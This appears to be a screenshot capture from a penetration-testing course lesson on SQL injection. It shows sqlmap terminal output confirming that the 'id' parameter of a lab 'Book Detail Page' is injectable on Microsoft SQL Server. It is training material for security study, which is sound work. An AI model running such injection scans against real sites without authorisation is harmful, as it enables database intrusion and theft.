 WEBAPP (PART 3) SQL INJECTION
⇐ Back to Advanced Penetration Testing
NOT YET COMPLETE — Change To: [ Complete ]
Applications Places
Fri Dec 19, 11:20 PM
root
Book Detail Page - Iceweasel
root@kali: ~
File Edit View Search Terminal Help
[23:20:11] [INFO] target URL is stable
[23:20:11] [INFO] testing if GET parameter 'id' is dynamic
[23:20:11] [INFO] confirming that GET parameter 'id' is dynamic
[23:20:11] [INFO] GET parameter 'id' is dynamic
[23:20:11] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[23:20:11] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[23:20:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:20:33] [WARNING] reflective value(s) found and filtering out
[23:20:33] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[23:20:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[23:20:33] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase AND error-b
ased - WHERE or HAVING clause' injectable
[23:20:33] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[23:20:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:20:33] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...................
KALI LINUX
14:40
HD
Book Detail Page - Ice...
root@kali: ~
Burp Suite Free Editio...
Previous Lesson: WebApp (part 2) Vulnerable Web Applications
Next Lesson: WebApp (part 4) File Inclusion